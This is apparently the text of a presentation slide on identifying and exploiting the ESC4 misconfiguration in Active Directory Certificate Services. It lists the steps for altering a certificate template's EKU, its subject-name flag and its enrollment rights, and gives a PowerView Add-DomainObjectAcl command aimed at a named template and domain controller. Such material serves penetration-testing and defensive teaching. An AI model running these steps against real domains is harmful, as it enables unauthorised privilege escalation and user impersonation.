 Identifying and Exploiting ESC4
1. Edit the EKU to allow Client Authentication or any value that allows end user to request
a certificate
2. Edit/Add the msPKI-Certificate-Name-Flag to Enrollee Supplies Subject
3. Give your user enrollment rights
• Windows - Add-DomainObjectAcl -TargetIdentity BarracudaRoot -PrincipalIdentity
suraj.khetani -RightsGUID "0e10c968-78fb-11d2-90d4-00c04f79dc55" -TargetSearchBase
"LDAP://CN=Configuration,DC=corp,DC=local" -Verbose -Domain corp.local -Server
10.10.8.5